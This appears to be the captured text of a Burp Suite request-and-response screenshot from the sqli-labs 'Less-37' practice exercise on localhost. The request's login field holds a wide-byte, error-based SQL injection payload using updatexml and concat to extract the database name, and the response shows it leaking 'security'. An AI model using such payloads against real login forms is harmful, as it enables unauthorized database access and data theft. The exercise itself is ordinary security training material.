 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /sqli/Less-37/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Referer: http://localhost/sqli/Less-37/
Cookie: PHPSESSID=ul3hqb5p754guq4f6c4vsi8v60
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin%df' and updatexml(1,concat(0x7e,(SELECT
database()),0x7e),1)--+&passwd=123&submit=Submit
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<center>
<br>
<br>
<br>
<img src="../images/Less-37.jpg" />
</center>
<font color= "#0000ff" font size="3">XPATH syntax error:
'~security~'</br></br></br><img src="../images/slap.jpg" /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as : admin▯\' and
?
<
+
>
Type a search term
0 matches
Done
1,970 bytes | 1,022 millis